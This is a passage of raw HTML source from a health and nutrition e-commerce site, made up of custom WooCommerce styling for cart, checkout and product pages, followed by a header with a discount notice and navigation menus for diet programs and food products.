*/.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-foods-to-avoid-with-high-blood-pressure tag-18932 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
